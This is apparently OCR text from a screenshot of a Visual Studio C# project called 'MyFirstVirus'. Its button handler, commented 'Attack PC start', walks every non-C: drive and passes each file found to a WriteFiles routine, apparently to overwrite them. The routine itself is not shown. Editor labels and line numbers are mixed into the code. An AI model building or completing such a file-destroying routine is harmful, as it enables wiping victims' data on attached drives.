 Server Explorer
Toolbox
Form1.cs*
Form1.cs [Design]
C# MyFirstVirus
MyFirstVirus.Form1
button1_Click(object sender, EventArgs e)
3 references
13 public partial class Form1 : Form
14 {
1 reference
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 //Attack PC start
23 List<string> list = new List<string>();
24 foreach (DriveInfo f in DriveInfo.GetDrives())
25 {
26 if (f.ToString() != @"C:\")
27 {
28 list = DirSearch(f.ToString());
29 }
30 }
31 foreach (string item in list)
32 {
33 WriteFiles(item);
34 }
35
36 //END
37
38
39
40 //WriteFiles(@"F:\TestFolder\Name List.xlsx");